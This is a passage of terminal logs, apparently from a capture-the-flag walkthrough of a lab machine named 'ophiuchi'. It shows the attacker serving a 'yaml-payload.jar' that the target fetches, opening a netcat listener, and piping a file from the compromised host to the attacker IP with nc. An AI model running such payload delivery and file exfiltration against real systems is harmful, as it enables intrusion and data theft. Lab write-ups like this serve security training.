 -rw-r--r-- 1 br4cketz br4cketz   406 mai 14 16:57 ubsan.blacklist
drwxr-xr-x 1 br4cketz br4cketz   128 mai 14 16:57 wasm2c
┌─[br4cketz@marians]─[~/wabt]
└──╼ $nc -nvlp 1234 > main.wasm
listening on [any] 1234 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.10.227] 47014
^C
Keyboard interrupt received, exiting.
┌─[br4cketz@marians]─[~/Desktop/yaml-payload]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.227 - - [14/May/2021 16:46:23] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [14/May/2021 16:46:24] "GET /yaml-payload.jar HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[br4cketz@marians]─[~/Desktop/yaml-payload]
drwx------  3 root   root   4096 May 14 04:55 systemd-private-9de84d67
drwx------  3 root   root   4096 May 14 04:55 systemd-private-9de84d67
drwxrwxrwt  2 root   root   4096 May 14 04:55 .Test-unix
drwx------  2 admin  admin  4096 May 14 15:30 tmux-1000
drwx------  2 root   root   4096 May 14 04:56 vmware-root_674-273115226
drwxrwxrwt  2 root   root   4096 May 14 04:55 .X11-unix
drwxrwxrwt  2 root   root   4096 May 14 04:55 .XIM-unix
admin@ophiuchi:/tmp$ cat main.wasm > nc -nvlp 1234
cat: invalid option -- 'l'
Try 'cat --help' for more information.
admin@ophiuchi:/tmp$ cat main.wasm > nc 10.10.14.44 1234
cat: 10.10.14.44: No such file or directory
cat: 1234: No such file or directory
admin@ophiuchi:/tmp$ cat main.wasm | nc 10.10.14.44 1234
Pro Labs